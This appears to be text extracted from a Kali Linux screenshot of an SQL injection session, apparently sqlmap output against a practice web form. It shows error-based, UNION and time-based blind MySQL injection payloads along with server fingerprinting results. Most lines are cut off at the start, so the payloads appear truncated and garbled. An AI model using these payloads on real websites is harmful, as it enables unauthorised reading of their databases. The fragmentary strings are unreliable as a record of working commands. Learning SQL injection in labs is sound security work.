 based - WHERE or HAVING clause
03 FROM(SELECT COUNT(*),CONCAT(0x7163616a71,(SELECT (C
0 END)),0x7171757a71,FLOOR(RAND(0)*2))x FROM INFORMATI
x)a) AND 'pBnP'='pBnP&Submit=Submit
L) - 2 columns
CT NULL,CONCAT(0x7163616a71,0x5a594b4f4b504f746c50,0x7
KALI LINUX
e-based blind
ND 'gTCE'='gTCE&Submit=Submit
e quieter you become, the more you are able to hear
MS is MySQL
x Ubuntu 10.04 (Lucid Lynx)
.3.2, Apache 2.2.14
se names
[Burp Suite ... *(Untitled) root@kali: ~